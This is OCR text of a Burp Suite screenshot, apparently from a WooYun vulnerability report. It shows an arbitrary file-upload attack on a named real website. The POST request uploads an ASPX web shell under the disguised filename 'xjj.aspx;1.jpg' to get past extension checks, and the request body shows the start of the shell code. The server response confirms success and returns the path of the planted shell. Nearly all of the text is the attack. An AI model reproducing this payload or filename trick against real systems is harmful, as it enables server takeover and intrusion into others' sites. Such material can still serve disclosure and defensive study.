 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://www.diamondsfx.com ?
Request
Raw Params Headers Hex
POST
/office/action/uploadimage.jsp?action=upload&t
ablename=&updatefield=&index=&val= HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data;
boundary=----------ae0Ij5cH2Ef1gL6cH2gL6GI3ae0
ei4
User-Agent: Shockwave Flash
Host: www.diamondsfx.com
Content-Length: 73133
Proxy-Connection: Keep-Alive
Pragma: no-cache
------------ae0Ij5cH2Ef1gL6cH2gL6GI3ae0ei4
Content-Disposition: form-data;
name="Filename"
xjj.aspx;1.jpg
------------ae0Ij5cH2Ef1gL6cH2gL6GI3ae0ei4
Content-Disposition: form-data; name="file";
filename="xjj.aspx"
Content-Type: application/octet-stream
<%@ Page Language="C#" Debug="true"
trace="false" validateRequest="false"
EnableViewStateMac="false"
EnableViewState="true"%>
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.Diagnostics"%>
<%@ import Namespace="System.Data"%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 104
Content-Type: text/html; Charset=UTF-8
Server: Microsoft-IIS/7.5
Set-Cookie: CookieID=212605718; path=/
Set-Cookie:
ASPSESSIONIDCQSARSSB=FBLBMKMAMFNGDMOPDL
MNAJFL; path=/
X-Powered-By: ASP.NET
Date: Sat, 29 Aug 2015 12:56:28 GMT
{success:true,message:'□□□□',data:{src:
'/upfile/images/2015-8/29205628.aspx'},
total:1,errors:''
? < + > Type a search term 0 matches
www.wooyun.org
Done 402 bytes | 1,078 millis